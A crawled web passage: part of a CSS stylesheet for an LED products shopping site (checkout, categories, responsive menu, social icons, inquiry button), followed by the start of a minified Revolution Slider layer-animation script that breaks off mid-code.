	width: 100%;
	float: left;
	padding-top: 50px;
}

.ls_order_wrapper h1,
.ls_payment_wrapper h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	line-height: 30px;
	text-transform: capitalize;
	color: #333333;
	font-weight: bold;
	padding-bottom: 30px;
}

.ls_woo_total_table {
	width: 100%;
	float: left;
}

.ls_order_wrapper table {
	background-color: #ffffff;
}

.ls_order_wrapper table tr td .ls_checkbox_wrapper {
	padding: 0px;
	width: auto;
}

.ls_order_wrapper table tr td h3 {
	padding: 7px 12px;
}

.ls_order_wrapper table tr td h3.discount {
	padding: 3px 40px;
}

.ls_payment {
	width: 100%;
	float: left;
}

.ls_payment ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ls_payment ul li {
	width: 100%;
	float: left;
	padding: 10px 0 0;
}

.ls_payment ul li:last-child {
	border-bottom: none;
}

.ls_payment ul li span {
	float: left;
	text-transform: capitalize;
	color: #333;
}

.ls_payment ul li .ls_radiobtn {
	float: left;
	margin-top: 3px;
}

.ls_radiobtn {
	width: 20px;
	height: 20px;
	position: relative;
	float: left;
	margin-right: 10px;
}

.ls_radiobtn input[type=radio] {
	visibility: hidden;
}

.ls_radiobtn input[type=radio]:checked+label:after {
	opacity: 1;
}

.ls_radiobtn label {
	cursor: pointer;
	position: absolute;
	width: 16px;
	height: 16px;
	min-width: auto;
	top: 4px;
	left: 0;
	background: #fff;
	border: none;
	border-radius: 100%;
	margin: 0px;
	border: 1px solid #35bfcc;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	-ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	-o-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	box-shadow: inset 0px 0px 3px rgba(0, 0, 0, 0.24);
}

.ls_radiobtn label:after {
	opacity: 0;
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	background: #35bfcc;
	top: 3px;
	left: 3px;
	border-radius: 100%;
}

.ls_orderbtn_wrapper {
	width: 100%;
	float: left;
	padding: 50px 0;
}

/**checkout page end**/
/**categories start**/
.ls_categories_wrapper {
	width: 100%;
	float: left;
	background-color: #ffffff;
	padding: 80px;
}

.categories_sorting {
	width: 100%;
	float: left;
}

.ls_categories {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.categories {
	width: 100%;
	float: left;
}

.categories_sorting .controls {
	width: 100%;
	float: left;
	background-color: #ffffff;
	padding: 0px;
	margin-bottom: 30px;
}

.categories_sorting .controls ul {
	padding: 0;
	margin: 0;
	width: auto;
	float: inherit;
	list-style: none;
}

.categories_sorting .controls ul li {
	float: left;
	margin-right: 20px;
}

.categories_sorting .controls ul li:last-child {
	margin-right: 0px;
}

.categories_sorting .controls ul li a {
	display: inline-block;
	color: #333333;
	font-size: 18px;
	cursor: pointer;
	text-transform: capitalize;
	padding-bottom: 10px;
	position: relative;
}

.categories .feature_product {
	border: 2px solid #35bfcc;
	width: 100%;
	float: left;
	margin-bottom: 50px;
	padding-bottom: 30px;
	text-align: center;
}

.categories .feature_product .fp_tag {
	left: 17px;
}

.categories .feature_product .fp_img {
	margin-bottom: 15px;
}

.categories .mix {
	width: 50%;
	float: left;
	border-top: none;
}

.categories .feature_product .fp_hover ul>li>a,
.categories .feature_product .fp_hover ul>li>a:hover {
	color: #fff;
	width: 30px;
	height: 30px;
	margin-bottom: 5px;
	line-height: 30px;
	display: inline-block;
	background-color: #35bfcc;
}

.categories_sorting .controls ul li a:after {
	position: absolute;
	content: '';
	border-bottom: 2px solid #35bfcc;
	left: 0;
	right: 100%;
	bottom: -2px;
	z-index: 1;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.categories_sorting .controls ul li:hover a:after,
.categories_sorting .controls ul li a.mixitup-control-active:after {
	right: 0;
}

/**categories end**/

/**media css start**/
@media (max-width: 1200px) {
	.newslatter_form.form p {
		width: 34%;
		margin-right: 19px;
	}

	.product_height {
		height: 400px !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (max-width: 991px) {
	.newslatter_form.form p {
		width: 100%;
		margin-bottom: 20px;
	}

	.product_height {
		height: 420px !important;
	}

	.ls_menu_wrapper .ls_menu {
		display: none;
	}

	.ls_menu.responsive_menu {
		position: fixed;
		left: 0;
		background-color: #35bfcc;
		top: 0;
		bottom: 0;
		z-index: 9999;
		max-width: 250px;
		padding-top: 50px;
		overflow-y: auto;
	}

	.ls_menu.responsive_menu li {
		width: 100%;
		float: left;
		margin: 0px;
		border-bottom: solid 1px rgb(255 255 255 / 16%);
	}

	.ls_menu.responsive_menu li a {
		width: 100%;
		float: left;
		padding: 20px;
		color: #ffffff!important;
	}

	.toggle-wrap {
		padding: 10px 0;
		position: fixed;
		background: #35bfcc;
		z-index: 99999;
		top: 0;
		float: right;
		margin-top: 27px;
		margin-right: 10px;
		right: 0;
		/*disable selection*/
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}

	.toggle-wrap.active {
		padding: 10px 0;
		margin-left: 190px;
	}

	.toggle-bar,
	.toggle-bar::before,
	.toggle-bar::after,
	.toggle-wrap.active .toggle-bar,
	.toggle-wrap.active .toggle-bar::before,
	.toggle-wrap.active .toggle-bar::after {
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	.toggle-bar {
		width: 30px;
		margin: 10px;
		position: relative;
		border-top: 4px solid #ffffff;
		display: block;
	}

	.toggle-bar::before,
	.toggle-bar::after {
		content: "";
		display: block;
		background: #ffffff;
		height: 4px;
		width: 30px;
		position: absolute;
		top: -13px;
		-ms-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		-ms-transform-origin: 10%;
		-webkit-transform-origin: 10%;
		transform-origin: 10%;
	}

	.toggle-bar::after {
		top: 4px;
	}

	.toggle-wrap.active .toggle-bar {
		border-top: 6px solid transparent;
	}

	.toggle-wrap.active .toggle-bar::before {
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
	}

	.toggle-wrap.active .toggle-bar::after {
		-ms-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}

	.cart_wrapper ul,
	.ls_socialicon_wrapper ul {
		text-align: center;
		float: left;
		width: 100%;
	}

	.cart_wrapper ul li,
	.ls_socialicon_wrapper ul li {
		display: inline-block;
		float: none;
	}

	.cart_section ul li {
		margin-right: 0px;
	}

	.ls_banner2_wrapper .banner2_detail,
	.ls_banner2_wrapper .banner2_img,
	.ls_header_wrapper {
		text-align: center;
	}

	.feature_product .fp_img .img-responsive,
	.ls_banner2_wrapper .banner2_img .img-responsive,
	.ls_product .product_img,
	.ls_header_detail .ls_header_ico,
	.ls_staff .staff_img {
		display: table;
		float: none;
		width: auto;
		margin: auto;
	}

	.b3_detail h2 {
		font-size: 25px;
	}

	.ls_header_detail .ls_header_pera {
		padding-bottom: 20px;
	}

	.single_product.feature_product {
		text-align: center;
	}

	.blog_img img {
		width: 100%;
	}

	.ls_faq .nav-tabs>li>a {
		font-size: 18px;
	}

	.ls_faq .nav-tabs:after {
		width: 100%;
	}

	.ls_error_wrapper {
		padding: 30px;
	}

	.cart_total_wrapper {
		margin-top: 30px;
	}

	.alert {
		text-align: center;
	}

	.alert p,
	.alert .ls_btn {
		display: inline-block;
		float: none !important;
	}

	.ls_checkout_wrapper {
		padding-top: 30px;
		padding-bottom: 0px;
	}

	.show-submenu {
		display: block;
		position: absolute;
		right: 20px;
		color: #ffffff;
		width: 20px;
		font-size: 14px;
		top: 25px;
		text-align: center;
		height: 20px;
		line-height: 20px;
		border: 1px solid #ffffff;
	}

	.ls_menu ul li>.submenu {
		position: relative;
		top: auto;
		left: auto;
		opacity: 1;
		visibility: visible;
		display: none;
	}

	.ls_menu ul li>.submenu li:last-child {
		border-bottom: none;
	}

	.ls_about_wrapper .ls_about_detail {
		margin-bottom: 40px;
	}

	.staff_wrapper .ls_staff {
		text-align: center;
	}

	.ls_blog_detail .ls_socialicon_wrapper ul {
		text-align: left;
	}
}

@media (min-width: 768px) and (max-width: 991px) {}

@media (max-width: 767px) {
	.search .ls_btn {
		position: relative;
		right: auto;
		margin-top: 20px;
	}

	.ls_faq .nav-tabs>li>a {
		font-size: 14px;
	}

	.feature_product .fp_img .img-responsive,
	.ls_banner2_wrapper .banner2_img .img-responsive,
	.ls_product .product_img,
	.ls_header_detail .ls_header_ico,
	.ls_staff .staff_img {
		display: inline-block;
		float: none;
		width: auto;
	}

	.ls_staff h2 {
		display: block;
		border: none;
	}

	.test_img h2 {
		border-bottom: none;
	}
}

@media (min-width: 480px) and (max-width: 767px) {}

@media (max-width: 568px) {

	.count_time span {
		width: 80px;
		height: 80px;
		line-height: 80px;
	}
}

@media (max-width: 479px) {

	.testimonial_slide .test_img,
	.testimonial_slide .test_detail {
		width: 100%;
		padding: 0px;
		text-align: center;
	}

	.coming_soon_detail {
		text-align: center;
	}

	.woo-cart-table table td h3 {
		font-size: 14px;
	}

	.ls_orderbtn_wrapper .ls_btn {
		margin-top: 20px;
	}

	.pull-left,
	.pull-right {
		width: 100%;
		float: left;
	}

	.product_info .pull-left,
	.product_info .pull-right {
		width: auto;
	}

	.rev-btn.ls_btn {
		padding: 10px !important;
		font-size: 10px !important;
	}
}

@media (max-width: 440px) {}

@media (max-width: 380px) {
	.coming_soon_detail h1 {
		font-size: 35px;
		padding: 20px 0;
	}

	.coming_soon_detail {
		position: relative;
		top: auto;
		left: auto;
		text-align: center;
		padding: 20px;
		transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
	}

	.countdown .count_time {
		width: 250px;
		float: none;
		padding-bottom: 40px;
		display: inline-block;
		margin-bottom: 50px;
	}

	.count_time span:nth-child(1),
	.count_time span:nth-child(2) {
		margin-bottom: 50px;
	}

	.count_time span:nth-child(even) {
		margin-right: 0px;
	}

	.coming_soon_detail .ls_btn,
	.coupon_wrapper .ls_btn {
		position: relative;
		right: auto;
		margin-top: 20px;
	}

	.count_time span:after {
		bottom: -30px;
	}

	.error_detail>h1 {
		font-size: 100px;
		line-height: 100px;
	}

	.ls_inner_detail h1 {
		font-size: 30px;
	}

	th,
	td {
		width: 100%;
		float: left;
	}
}

@media (max-width: 320px) {}

@media (max-width: 240px) {}

.productlink {
	padding: 0px !important;
	font-weight: 0 !important;
	color: #555555 !important;
	font-weight: 400 !important;
	position: relative !important;
	padding-bottom: 10px !important;
	font-family: Roboto, sans-serif;
}

.pro_cat_list {
	border: 1px solid #ea501d;
	height: 400px;
	border-radius: 5px;
}

.pro_cat_label {
	padding-left: 30px;
	color: #555555;
	font-weight: 600;
	position: relative;
	padding-bottom: 0px;
}

.footer-threadbit-color {
	color: #35bfcc;
}

.header-logo-clr {
	height: 100px;
	/*width: 150px;*/
}

.blog-detail-img {
	width: 100%;
	height: 100%;
}

.brochure-h3,
.gallery-h3 {
	text-align: center;
	margin-bottom: 25px;
}

.header-menu-pos {
	margin-top: 30px;
}

.two_menu_brochure {
	color: #ffffff !important;
	font-size: 16px !important;
	background-color: #e8511b;
	border-radius: 5px;
	padding: 5px !important;
	margin-top: 16px;
}

.sticky-icon {
	z-index: 999;
	position: fixed;
	top: 60%;
	right: 0%;
	width: 210px;
	display: flex;
	flex-direction: column;
}

.sticky-icon a {
	transform: translate(160px, 0px);
	border-radius: 50px 0px 0px 50px;
	text-align: left;
	margin: 2px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 5px;
	font-size: 15px;
	font-family: 'Oswald', sans-serif;
	transition: all 0.8s;
}

.sticky-icon a:hover {
	color: #FFF;
	transform: translate(0px, 0px);
}

.sticky-icon a:hover i {
	transform: rotate(360deg);
}

/*.search_icon a:hover i  {
	transform:rotate(360deg);}*/
.Facebook {
	background-color: #2C80D3;
	color: #FFF;
}

.Youtube {
	background-color: #fa0910;
	color: #FFF;
}

.Twitter {
	background-color: #25D366;
	color: #FFF;
}

.Instagram {
	background-color: #FD1D1D;
	color: #FFF;
}

.Google {
	background-color: #d34836;
	color: #FFF;
}

.sticky-icon a i {
	background-color: #FFF;
	height: 40px;
	width: 40px;
	color: #000;
	text-align: center;
	line-height: 40px;
	border-radius: 50%;
	margin-right: 20px;
	transition: all 0.5s;
}

.sticky-icon a i.fa-facebook-f {
	background-color: #FFF;
	color: #2C80D3;
}

.sticky-icon a i.fa-google-plus-g {
	background-color: #FFF;
	color: #d34836;
}

.sticky-icon a i.fa-instagram {
	background-color: #FFF;
	color: #FD1D1D;
}

.sticky-icon a i.fa-youtube {
	background-color: #FFF;
	color: #fa0910;
}

.sticky-icon a i.fa-twitter {
	background-color: #25D366;
	color: #53c5ff;
}

.fas fa-shopping-cart {
	background-color: #FFF;
}

.btn:focus,
.btn:active,
button:focus,
button:active {
	outline: none !important;
	box-shadow: none !important;
}

#image-gallery .modal-footer {
	display: block;
}

.thumb {
	margin-top: 15px;
	margin-bottom: 15px;
}

.newsltr {
	font-size: 36px;
	padding-bottom: 25px;
	width: 100%;
	float: left;
	color: #333333;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 35px;
	font-size: 30px;
	margin: 0px;
	padding-bottom: 10px;
	text-align: center;
	font-family: 'Merriweather', serif;
}

.product_head {
	width: 100%;
	float: left;
	text-align: center !important;
	margin: 0px;
	line-height: 40px;
	padding-bottom: 15px;
	text-transform: capitalize;
	font-size: 40px;
	font-weight: bold;
	color: #ffffff;
}

.wsel {
  float: left;
  color: #333;
  border: 1px solid #35bfcc;
  padding: 0 10px;
  margin-right: 8px;
  margin-bottom: 8px;
  border-radius: 5px;
  text-transform: capitalize;
  transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
}
.wsel:hover {
  background-color: #35bfcc;
  color: #fff;
}
.ls_tag {
	width: 100%;
	float: left;
}

.ls_tag label {
	float: left;
	color: #333;
	border: 1px solid #35bfcc;
	padding: 0 10px;
	margin-right: 8px;
	margin-bottom: 8px;
	border-radius: 5px;
	text-transform: capitalize;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_tag label:hover {
	background-color: #35bfcc;
	color: #fff;
}
@media (min-width: 1024px) {
    .hide-on-desktop {
        display: none;
    }
}

@media (max-width: 768px) {
  .ls_product.ls_products22 {
    height: 300px!important; /* Adjusted height for mobile screens */
  }
}
/*telephone with flag and country code*/

.intl-tel-input .flag-dropdown .selected-flag {
  padding: 11px 16px 11px 6px;
}
.intl-tel-input {
  z-index: 99;
  width: 100%;
}
.iti-flag {
  box-shadow: none;
}
.intl-tel-input .selected-flag:focus {
  outline: none;
}
#phone {
    width: 100%;
}
.success {
    color: green !important;
    font-size: 14px;
}

.error {
    color: red !important;
    font-size: 14px;
}

/* telephone with flag and country code*/

/*inqury button start*/
  .btn-request-price {
    background-color: #e8511b;
    border: 2px solid #e8511b;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 12px 20px;
    border-radius: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
  }

  .btn-request-price:hover {
    background-color: #fff;
    color: #e8511b;
    border-color: #e8511b;
    box-shadow: 0 4px 15px rgba(232, 81, 27, 0.5);
  }

  .btn-request-price::before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    z-index: 1;
    transform: skewX(-45deg);
    transition: left 0.5s;
  }

  .btn-request-price:hover::before {
    left: 100%;
  }

  .btn-request-price:active {
    transform: scale(0.95);
  }
/*inqury button end*/

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/revolution.extension.layeranimation.min.js
body_size: 11761
content:
!function(e){"use strict";function i(e,i,t,a,r,n,o){var s=e.find(i);s.css("borderWidth",n+"px"),s.css(t,0-n+"px"),s.css(a,"0px solid transparent"),s.css(r,o)}var t=jQuery.fn.revolution,a=(t.is_mobile(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.3.1",version:"3.5.1"});jQuery.extend(!0,t,{updateMarkup:function(e,i){var t=jQuery(e).data();if(void 0!==t.start&&!t.frames_added&&void 0===t.frames){var a=new Array,r=p(n(),t.transform_in,void 0,!1),o=p(n(),t.transform_out,void 0,!1),s=p(n(),t.transform_hover,void 0,!1);jQuery.isNumeric(t.end)&&jQuery.isNumeric(t.start)&&jQuery.isNumeric(r.speed)&&(t.end=parseInt(t.end,0)-(parseInt(t.start,0)+parseFloat(r.speed,0))),a.push({frame:"0",delay:t.start,from:t.transform_in,to:t.transform_idle,split:t.splitin,speed:r.speed,ease:r.anim.ease,mask:t.mask_in,splitdelay:t.elementdelay}),a.push({frame:"5",delay:t.end,to:t.transform_out,split:t.splitout,speed:o.speed,ease:o.anim.ease,mask:t.mask_out,splitdelay:t.elementdelay}),t.transform_hover&&a.push({frame:"hover",to:t.transform_hover,style:t.style_hover,speed:s.speed,ease:s.anim.ease,splitdelay:t.elementdelay}),t.frames=a}if(!t.frames_added){if(t.inframeindex=0,t.outframeindex=-1,t.hoverframeindex=-1,void 0!==t.frames)for(var d=0;d<t.frames.length;d++)void 0===t.frames[0].from&&(t.frames[0].from="o:inherit"),0===t.frames[0].delay&&(t.frames[0].delay=20),"hover"===t.frames[d].frame?t.hoverframeindex=d:"frame_999"!==t.frames[d].frame&&"frame_out"!==t.frames[d].frame&&"last"!==t.frames[d].frame&&"end"!==t.frames[d].frame||(t.outframeindex=d),void 0!==t.frames[d].split&&t.frames[d].split.match(/chars|words|lines/g)&&(t.splittext=!0);t.outframeindex=-1===t.outframeindex?-1===t.hoverframeindex?t.frames.length-1:t.frames.length-2:t.outframeindex,t.frames_added=!0}},animcompleted:function(e,i){var a=e.data(),r=a.videotype,n=a.autoplay,o=a.autoplayonlyfirsttime;void 0!=r&&"none"!=r&&(1==n||"true"==n||"on"==n||"1sttime"==n||o?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(o||"1sttime"==n)&&(a.autoplayonlyfirsttime=!1,a.autoplay="off")):("no1sttime"==n&&(a.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,i){var t=parseInt(e.data("startslide"),0),a=parseInt(e.data("endslide"),0);0>t&&(t=0),0>a&&(a=i.realslideamount),0===t&&a===i.realslideamount-1&&(a=i.realslideamount+1),e.data("startslide",t),e.data("endslide",a)},animateTheCaptions:function(e){if("stop"===t.compare_version(a).check)return!1;var i=e.opt,r=e.slide,n=e.recall,o=e.maintimeline,s=e.preset,d=e.startslideanimat,l="carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2,m=0,c=r.data("index");if(i.layers=i.layers||new Object,i.layers[c]=i.layers[c]||r.find(".tp-caption"),i.layers["static"]=i.layers["static"]||i.c.find(".tp-static-layers").find(".tp-caption"),void 0===i.timelines&&t.createTimelineStructure(i),i.conh=i.c.height(),i.conw=i.c.width(),i.ulw=i.ul.width(),i.ulh=i.ul.height(),i.debugMode){r.addClass("indebugmode"),r.find(".helpgrid").remove(),i.c.find(".hglayerinfo").remove(),r.append('<div class="helpgrid" style="width:'+i.gridwidth[i.curWinRange]*i.bw+"px;height:"+i.gridheight[i.curWinRange]*i.bw+'px;"></div>');var p=r.find(".helpgrid");p.append('<div class="hginfo">Zoom:'+Math.round(100*i.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+i.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+i.gridwidth[i.curWinRange]+"x"+i.gridheight[i.curWinRange]+"</div>"),i.c.append('<div class="hglayerinfo"></div>'),p.append('<div class="tlhg"></div>')}void 0!==c&&i.layers[c]&&jQuery.each(i.layers[c],function(e,a){var r=jQuery(this);t.updateMarkup(this,i),t.prepareSingleCaption({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s,regenerate:0===d}),n&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(r,i)}),i.layers["static"]&&jQuery.each(i.layers["static"],function(e,a){var r=jQuery(this),o=r.data();o.hoveredstatus!==!0&&o.inhoveroutanimation!==!0?(t.updateMarkup(this,i),t.prepareSingleCaption({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s,regenerate:0===d}),n&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(r,i)):t.prepareSingleCaption({caption:r,opt:i,offsetx:l,offsety:m,index:e,recall:n,preset:s})});var g=-1===i.nextSlide||void 0===i.nextSlide?0:i.nextSlide;g=g>i.rowzones.length?i.rowzones.length:g,void 0!=i.rowzones&&i.rowzones.length>0&&void 0!=i.rowzones[g]&&g>=0&&g<=i.rowzones.length&&i.rowzones[g].length>0&&t.setSize(i),s||void 0!==d&&(void 0!==c&&jQuery.each(i.timelines[c].layers,function(e,a){var r=a.layer.data();"none"!==a.wrapper&&void 0!==a.wrapper||("keep"==a.triggerstate&&"on"===r.triggerstate?t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):a.timeline.restart(0))}),i.timelines.staticlayers&&jQuery.each(i.timelines.staticlayers.layers,function(e,a){var r=a.layer.data(),n=g>=a.firstslide&&g<=a.lastslide,o=g<a.firstslide||g>a.lastslide,s=a.timeline.getLabelTime("slide_"+a.firstslide),d=a.timeline.getLabelTime("slide_"+a.lastslide),l=r.static_layer_timeline_time,m="in"===r.animdirection||"out"!==r.animdirection&&void 0,c="bytrigger"===r.frames[0].delay,p=("bytrigger"===r.frames[r.frames.length-1].delay,r.triggered_startstatus),h=r.lasttriggerstate;r.hoveredstatus!==!0&&1!=r.inhoveroutanimation&&(void 0!==l&&m&&("keep"==h?(t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),r.triggeredtimeline.time(l)):r.hoveredstatus!==!0&&a.timeline.time(l)),"reset"===h&&"hidden"===p&&(a.timeline.time(0),r.animdirection="out"),n?m?g===a.lastslide&&(a.timeline.play(d),r.animdirection="in"):(c||"in"===r.animdirection||a.timeline.play(s),("visible"==p&&"keep"!==h||"keep"===h&&m===!0||"visible"==p&&void 0===m)&&(a.timeline.play(s+.01),r.animdirection="in")):o&&m&&a.timeline.play("frame_999"))})),void 0!=o&&setTimeout(function(){o.resume()},30)},prepareSingleCaption:function(e){var a=e.caption,r=a.data(),n=e.opt,o=e.recall,s=e.recall,d=(e.preset,jQuery("body").hasClass("rtl"));if(r._pw=void 0===r._pw?a.closest(".tp-parallax-wrap"):r._pw,r._lw=void 0===r._lw?a.closest(".tp-loop-wrap"):r._lw,r._mw=void 0===r._mw?a.closest(".tp-mask-wrap"):r._mw,r._responsive=r.responsive||"on",r._respoffset=r.responsive_offset||"on",r._ba=r.basealign||"grid",r._gw="grid"===r._ba?n.width:n.ulw,r._gh="grid"===r._ba?n.height:n.ulh,r._lig=void 0===r._lig?a.hasClass("rev_layer_in_group")?a.closest(".rev_group"):a.hasClass("rev_layer_in_column")?a.closest(".rev_column_inner"):a.hasClass("rev_column_inner")?a.closest(".rev_row"):"none":r._lig,r._ingroup=void 0===r._ingroup?!(a.hasClass("rev_group")||!a.closest(".rev_group")):r._ingroup,r._isgroup=void 0===r._isgroup?!!a.hasClass("rev_group"):r._isgroup,r._nctype=r.type||"none",r._cbgc_auto=void 0===r._cbgc_auto?"column"===r._nctype&&r._pw.find(".rev_column_bg_auto_sized"):r._cbgc_auto,r._cbgc_man=void 0===r._cbgc_man?"column"===r._nctype&&r._pw.find(".rev_column_bg_man_sized"):r._cbgc_man,r._slideid=r._slideid||a.closest(".tp-revslider-slidesli").data("index"),r._id=void 0===r._id?a.data("id")||a.attr("id"):r._id,r._slidelink=void 0===r._slidelink?void 0!==a.hasClass("slidelink")&&a.hasClass("slidelink"):r._slidelink,void 0===r._li&&(a.hasClass("tp-static-layer")?(r._isstatic=!0,r._li=a.closest(".tp-static-layers"),r._slideid="staticlayers"):r._li=a.closest(".tp-revslider-slidesli")),r._row=void 0===r._row?"column"===r._nctype&&r._pw.closest(".rev_row"):r._row,void 0===r._togglelisteners&&a.find(".rs-toggled-content")?(r._togglelisteners=!0,void 0===r.actions&&a.click(function(){t.swaptoggleState(a)})):r._togglelisteners=!1,"fullscreen"==n.sliderLayout&&(e.offsety=r._gh/2-n.gridheight[n.curWinRange]*n.bh/2),("on"==n.autoHeight||void 0!=n.minHeight&&n.minHeight>0)&&(e.offsety=n.conh/2-n.gridheight[n.curWinRange]*n.bh/2),e.offsety<0&&(e.offsety=0),n.debugMode){a.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var l=n.c.find(".hglayerinfo");a.on("hover, mouseenter",function(){var e="";a.data()&&jQuery.each(a.data(),function(i,t){"object"!=typeof t&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+i+":</span>"+t+"</span>&nbsp; &nbsp; ")}),l.html(e)})}var m=void 0===r.visibility?"oon":h(r.visibility,n)[n.forcedWinRange]||h(r.visibility,n)||"ooon";if("off"===m||r._gw<n.hideCaptionAtLimit&&"on"==r.captionhidden||r._gw<n.hideAllCaptionAtLimit?r._pw.addClass("tp-hidden-caption"):r._pw.removeClass("tp-hidden-caption"),r.layertype="html",e.offsetx<0&&(e.offsetx=0),void 0!=r.thumbimage&&void 0==r.videoposter&&(r.videoposter=r.thumbimage),a.find("img").length>0){var c=a.find("img");r.layertype="image",0==c.width()&&c.css({width:"auto"}),0==c.height()&&c.css({height:"auto"}),void 0==c.data("ww")&&c.width()>0&&c.data("ww",c.width()),void 0==c.data("hh")&&c.height()>0&&c.data("hh",c.height());var p=c.data("ww"),g=c.data("hh"),f="slide"==r._ba?n.ulw:n.gridwidth[n.curWinRange],_="slide"==r._ba?n.ulh:n.gridheight[n.curWinRange];p=h(c.data("ww"),n)[n.curWinRange]||h(c.data("ww"),n)||"auto",g=h(c.data("hh"),n)[n.curWinRange]||h(c.data("hh"),n)||"auto";var w="full"===p||"full-proportional"===p,y="full"===g||"full-proportional"===g;if("full-proportional"===p){var x=c.data("owidth"),T=c.data("oheight");T/_>x/f?(p=f,g=T*(f/x)):(g=_,p=x*(_/T))}else p=w?f:!jQuery.isNumeric(p)&&p.indexOf("%")>0?p:parseFloat(p),g=y?_:!jQuery.isNumeric(g)&&g.indexOf("%")>0?g:parseFloat(g);p=void 0===p?0:p,g=void 0===g?0:g,"off"!==r._responsive?("grid"!=r._ba&&w?jQuery.isNumeric(p)?c.css({width:p+"px"}):c.css({width:p}):jQuery.isNumeric(p)?c.css({width:p*n.bw+"px"}):c.css({width:p}),"grid"!=r._ba&&y?jQuery.isNumeric(g)?c.css({height:g+"px"}):c.css({height:g}):jQuery.isNumeric(g)?c.css({height:g*n.bh+"px"}):c.css({height:g})):c.css({width:p,height:g}),r._ingroup&&"row"!==r._nctype&&(void 0!==p&&!jQuery.isNumeric(p)&&p.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minWidth:p}),void 0!==g&&!jQuery.isNumeric(g)&&g.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minHeight:g}))}if("slide"===r._ba)e.offsetx=0,e.offsety=0;else if(r._isstatic&&void 0!==n.carousel&&void 0!==n.carousel.horizontal_align&&"carousel"===n.sliderType){switch(n.carousel.horizontal_align){case"center":e.offsetx=0+(n.ulw-n.gridwidth[n.curWinRange]*n.bw)/2;break;case"left":break;case"right":e.offsetx=n.ulw-n.gridwidth[n.curWinRange]*n.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var j="html5"==r.audio?"audio":"video";if(a.hasClass("tp-videolayer")||a.hasClass("tp-audiolayer")||a.find("iframe").length>0||a.find(j).length>0){r.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(a,n,o,s),o||s||(r.videotype,t.resetVideo&&t.resetVideo(a,n,e.preset));var L=r.aspectratio;void 0!=L&&L.split(":").length>1&&t.prepareCoveredVideo(L,n,a);var c=a.find("iframe")?a.find("iframe"):c=a.find(j),k=!a.find("iframe"),W=a.hasClass("coverscreenvideo");c.css({display:"block"}),void 0==a.data("videowidth")&&(a.data("videowidth",c.width()),a.data("videoheight",c.height()));var p=h(a.data("videowidth"),n)[n.curWinRange]||h(a.data("videowidth"),n)||"auto",g=h(a.data("videoheight"),n)[n.curWinRange]||h(a.data("videoheight"),n)||"auto";!jQuery.isNumeric(p)&&p.indexOf("%")>0?g=parseFloat(g)*n.bh+"px":(p=parseFloat(p)*n.bw+"px",g=parseFloat(g)*n.bh+"px"),r.cssobj=void 